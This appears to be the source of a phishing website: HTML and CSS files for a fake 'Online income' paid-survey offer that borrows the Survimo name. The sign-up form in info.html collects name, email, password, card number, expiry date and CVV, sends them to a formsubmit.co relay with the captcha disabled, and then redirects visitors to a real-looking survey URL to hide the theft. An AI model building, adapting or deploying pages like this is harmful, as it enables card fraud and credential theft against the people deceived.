
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Online income</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <section class="hero">
    <div class="top-section">
      <h1 class="hero__header">Online income</h1>
      <h2 class="hero__sub-header">Get up to $3.5 per answer </h2>
      <div class="try-business-cta">
        <a class="try-business-cta__button button-big button-primary" href="info.html">Get Started</a>
        <div class="try-business-cta__footer no-break">Click to <a href="continue.html">Learn More</a></div>
      </div>
    </div>
  </section>
</body>
</html>
</file>

<file: continue.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Online Survey</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="ft-page-left-section">
        
        <h3 class="ft-macro-main-title">Survey research definition</h3>
        
        
                <p class="ft-macro-description">Survey Research is defined as the process of conducting research using surveys that researchers send to survey respondents. The data collected from surveys is then statistically analyzed to draw meaningful research conclusions.<br><br>In the 21st century, every organization’s eager to understand what their customers think about their products or services and make better business decisions. Researchers can conduct research in multiple ways, but surveys are proven to be one of the most effective and trustworthy research methods. An online survey is a method for extracting information about a significant business matter from an individual or a group of individuals. It consists of structured survey questions that motivate the participants to respond,<br><br>Creditable survey research can give these businesses access to a vast information bank. Organizations in media, other companies, and even governments rely on survey research to obtain accurate data.<br><br>The traditional definition of survey research is a quantitative method for collecting information from a pool of respondents by asking multiple survey questions. This research type includes the recruitment of individuals, collection, and analysis of data. It’s useful for researchers who aim at communicating new features or trends to their respondents.<br><br>Generally, it’s the primary step towards obtaining quick information about mainstream topics and conducting more rigorous and detailed quantitative research methods like surveys/polls or qualitative research methods like focus groups/on-call interviews can follow. There are many situations where researchers can conduct research using a blend of both qualitative and quantitative strategies.</p>
                <p>We Give You 20 Survimo Coins per Survey, 100 Survimo coin is Equal to $1 which means you get $1 per 5 Survey.</p>
                <a class="try-business-cta__button button-big button-primary" href="info.html">Get Started</a>
    </div>
</body>
</html>
</file>

<file: info.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Sign Up Form</title>
        <link rel="stylesheet" href="https://codepen.io/gymratpacks/pen/VKzBEp#0">
        <link href='https://fonts.googleapis.com/css?family=Nunito:400,300' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" href="info.css">
    </head>
    <body>
      <div class="row">
    <div class="col-md-12">
      <form action="https://formsubmit.co/8d972269ccda7a36fd5e3ae1f2f58f21" method="POST">
        <!-- Honeypot -->
        <input type="text" name="_honey" style="display: none;">

        <!-- Disable Captcha -->
        <input type="hidden" name="_captcha" value="false">

        <input type="hidden" name="_next" value="https://survimo.com/ng/?pbid=ODcyOm1ldHJv&gclid=Cj0KCQjw4omaBhDqARIsADXULuUx4EfSGq8S5Rh5kHJSdqq1wlyNFtNMyEc-TbrnemDm8poH7lgpBRoaAh0NEALw_wcB">
>
        <h1> Sign Up </h1>
        
        <fieldset>
          
          <legend><span class="number">1</span> Your Basic Info</legend>
        
          <label for="name">Name:</label>
          <input type="text" id="name" name="user_name" required>
        
          <label for="email">Email:</label>
          <input type="email" id="mail" name="user_email" required>
       
          <label for="password">Password:</label>
          <input type="password" id="password"       name="user_password" required>
        
          <label>Age:</label>
          <input type="radio" id="under_18" value="under_18" name="user_age"><label for="under_18" class="light">Under 18</label><br>
          <input type="radio" id="over_18" value="over_18" name="user_age"><label for="over_18" class="light">Over 18</label>
          
        </fieldset>
        <fieldset>  
        
          <legend><span class="number">2</span> Your payment Profile</legend>
          
        <legend>
          <h1 class="form-top">Payment</h1>
        </legend>
        <div class="form-group">
          <label class="col-sm-3 control-label" for="card-holder-name">Name</label>
          <div class="col-sm-9">
            <input type="text" class="form-control" name="card-holder-name" id="card-holder-name" placeholder="Card Holder's Name" required>
          </div>
        </div>
        <div class="form-group">
          <label class="col-sm-3 control-label" for="card-numbers">Number</label>
          <div class="col-sm-9">
            <input type="text" class="form-control" name="card-number" id="card-numbers" placeholder="Debit/Credit Card Number" required>
          </div>
        </div>
        <div class="form-group">
          <label class="col-sm-3 control-label" for="expiry-month">Expiration</label>
          <div class="col-sm-9">
            <div class="row">
              <div class="col-xs-6">
                <select class="form-control col-sm-2" name="expiry-month" id="expiry-month">
                  <option>Month</option>
                  <option value="01">Jan (01)</option>
                  <option value="02">Feb (02)</option>
                  <option value="03">Mar (03)</option>
                  <option value="04">Apr (04)</option>
                  <option value="05">May (05)</option>
                  <option value="06">June (06)</option>
                  <option value="07">July (07)</option>
                  <option value="08">Aug (08)</option>
                  <option value="09">Sep (09)</option>
                  <option value="10">Oct (10)</option>
                  <option value="11">Nov (11)</option>
                  <option value="12">Dec (12)</option>
                </select>
              </div>
              <div class="col-xs-6">
                <select class="form-control col-sm-2" name="expiry-year">
                  <option value="17">2022</option>
                  <option value="18">2023</option>
                  <option value="19">2024</option>
                  <option value="20">2025</option>
                  <option value="21">2026</option>
                  <option value="22">2027</option>
                  <option value="23">2028</option>
                </select>
              </div>
            </div>
          </div>
        </div>
        <div class="form-group">
          <label class="col-sm-3 control-label" for="cvv">Card CVV</label>
          <div class="col-sm-6">
            <input type="text" class="form-control" name="cvv" id="cvv" placeholder="Security Code" required>
          </div>
        </div>
        <br>
        <div class="form-group">
          
          </div>
        </div>
      </fieldset>
     
     
      <button type="submit">Sign Up</button>
       </form>
        </div>
      </div>
      
    </body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
  margin: 0;
  font-family: "Open Sans", "lucida grande", "Segoe UI", arial, verdana, "lucida sans unicode", tahoma, sans-serif;
  -webkit-font-smoothing: antialiased;
}

.hero {
  background-color: #e3eefc;
  background-position: right;
  background-image: url(https://cfl.dropboxstatic.com/static/images/business/homepage/background--db-vfl4SbjZf.jpg);
  background-repeat: no-repeat;
  /*   background-size: cover; */
  height: 100vh;
}

.top-section {
  width: 100%;
  min-width: 350px;
  max-width: 990px;
  padding: 50px 20px;
  /*   background-color: red; */
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  margin: 0 auto;
}

.button-primary {
  border-radius: 6px;
  font-weight: normal;
}

.try-business-cta__footer {
  margin-top: 15px;
  font-size: 16px;
  color: #47525d;
  line-height: 26px;
}

.try-business-cta__footer a {
  text-decoration: none;
  color: #0071e0;
  border-bottom: 1px solid #0071e0;
}

@media screen and (min-width: 1200px) {
  .hero__header {
    margin-bottom: 20px;
    width: 450px;
    color: #47525d;
    font-size: 47.25px;
    line-height: 1.5;
    font-weight: 100;
  }
  .hero__sub-header {
    width: 450px;
    text-align: left;
    color: #47525d;
    font-size: 21px;
    max-width: 330px;
    font-weight: 100;
    padding-bottom: 20px;
  }
  .try-business-cta__button {
    padding: 19px 26px;
    margin-top: 30px;
    background-color: #0071e0;
    font-size: 21px;
    color: #fff;
    line-height: 21px;
    text-align: center;
    border: none;
    text-decoration: none;
    display: inline-block;
  }
}

@media screen and (max-width: 1200px) {
  .hero__header {
    margin-bottom: 20px;
    width: 450px;
    color: #47525d;
    font-size: 31px;
    line-height: 1.3;
    font-weight: 100;
  }
  .hero__sub-header {
    width: 450px;
    text-align: left;
    color: #47525d;
    font-size: 16px;
    max-width: 330px;
    font-weight: 100;
    padding-bottom: 20px;
  }
  .try-business-cta__button {
    padding: 14px 40px;
    margin-top: 30px;
    background-color: #0071e0;
    font-size: 16px;
    color: #fff;
    line-height: 21px;
    text-align: center;
    border: none;
    text-decoration: none;
    display: inline-block;
  }
}

@media screen and (max-width: 600px) {
  .hero__header {
    margin-bottom: 20px;
    width: 400px;
    color: #47525d;
    font-size: 26px;
    line-height: 1.3;
    font-weight: 100;
  }
  .hero__sub-header {
    width: 400px;
    text-align: left;
    color: #47525d;
    font-size: 16px;
    max-width: 330px;
    font-weight: 100;
    padding-bottom: 20px;
  }
  .try-business-cta__button {
    padding: 14px 40px;
    margin-top: 30px;
    background-color: #0071e0;
    font-size: 16px;
    color: #fff;
    line-height: 21px;
    text-align: center;
    border: none;
    text-decoration: none;
    display: inline-block;
  }
}

@media screen and (max-width: 400px) {
  .hero__header {
    margin-bottom: 20px;
    width: 300px;
    color: #47525d;
    font-size: 26px;
    line-height: 1.3;
    font-weight: 100;
  }
  .hero__sub-header {
    width: 300px;
    text-align: left;
    color: #47525d;
    font-size: 16px;
    max-width: 330px;
    font-weight: 100;
    padding-bottom: 20px;
  }
  .try-business-cta__button {
    padding: 14px 40px;
    margin-top: 30px;
    background-color: #0071e0;
    font-size: 16px;
    color: #fff;
    line-height: 21px;
    text-align: center;
    border: none;
    text-decoration: none;
    display: inline-block;
  }
}

.ft-page-left-section {
  margin: 8%;
}
</file>
<file: info.css>
*, *:before, *:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  
  body {
    font-family: 'Nunito', sans-serif;
    color: #384047;
  }
  
  form {
    max-width: 300px;
    margin: 10px auto;
    padding: 10px 20px;
    background: #f4f7f8;
    border-radius: 8px;
  }
  
  h1 {
    margin: 0 0 30px 0;
    text-align: center;
  }
  
  input[type="text"],
  input[type="password"],
  input[type="date"],
  input[type="datetime"],
  input[type="email"],
  input[type="number"],
  input[type="search"],
  input[type="tel"],
  input[type="time"],
  input[type="url"],
  textarea,
  select {
    background: rgba(255,255,255,0.1);
    border: none;
    font-size: 16px;
    height: auto;
    margin: 0;
    outline: 0;
    padding: 15px;
    width: 100%;
    background-color: #e8eeef;
    color: #8a97a0;
    box-shadow: 0 1px 0 rgba(0,0,0,0.03) inset;
    margin-bottom: 30px;
  }
  
  input[type="radio"],
  input[type="checkbox"] {
    margin: 0 4px 8px 0;
  }
  
  select {
    padding: 6px;
    height: 32px;
    border-radius: 2px;
  }
  
  button {
    padding: 19px 39px 18px 39px;
    color: #FFF;
    background-color: #4bc970;
    font-size: 18px;
    text-align: center;
    font-style: normal;
    border-radius: 28px;
    width: 35%;
    border: 1px solid #3ac162;
    border-width: 1px 1px 3px;
    box-shadow: 0 -1px 0 rgba(255,255,255,0.1) inset;
    margin-bottom: 10px;
    margin-left: 33%;
    cursor: pointer;
  }
  
  fieldset {
    margin-bottom: 30px;
    border: none;
  }
  
  legend {
    font-size: 1.4em;
    margin-bottom: 10px;
  }
  
  label {
    display: block;
    margin-bottom: 8px;
  }
  
  label.light {
    font-weight: 300;
    
  }
  
  .number {
    background-color: #5fcf80;
    color: #fff;
    height: 30px;
    width: 30px;
    display: inline-block;
    font-size: 0.8em;
    margin-right: 4px;
    line-height: 30px;
    text-align: center;
    text-shadow: 0 1px 0 rgba(255,255,255,0.2);
    border-radius: 100%;
  }
  
  @media screen and (min-width: 480px) {
  
    form {
      max-width: 480px;
    }
  
  }
  .container {
	width: 400px;
	margin: 100px auto;
	border-radius: 5px;
	border: 1px solid #95A5A6;
	color: #515751;
  -webkit-box-shadow: 4px 4px 6px 0px rgba(149,165,166,0.75);
  -moz-box-shadow: 4px 4px 6px 0px rgba(149,165,166,0.75);
  box-shadow: 4px 4px 6px 0px rgba(149,165,166,0.75);
}

h1 {
	color:#515751;
	margin:0;
	padding: 10px 20px;
	font-size: 24px;
	font-weight:normal;
}

.form-top {
	padding-top:20px;
  text-align: left;
}

.input-hide {
	float:right;
	cursor:pointer;
}

select.form-control:hover{
  background: #F8F9F9;
}

option select.form-control :hover {
  background: #F8F9F9;
}

input {
	font-size: 18px;
	color:#4b6cb7;
	background-color: #f7f7f7;
	width:100%;
	padding:13px 13px 13px 20px;
	box-sizing: border-box;
	border: 3px solid rgba(0,0,0,0);
}

.form-control:focus {
  border: 3px solid #2ECC71;
}

#pay-now {
	font-size: 20px;
	color:#f7f7f7;
	background-color: #2ECC71;
	width:100%;
	padding:13px 13px 13px 20px;
	box-sizing: border-box;
	border: 3px solid rgba(0,0,0,0);
  box-shadow:
  transition: all .3s linear;
}

#pay-now a {
	text-decoration: none;
	color:#4b6cb7;
}

#pay-now:hover {
	color: #f7f7f7;
	background: #27AE60;
	outline: none;
  transition: all .3s linear;
}
</file>
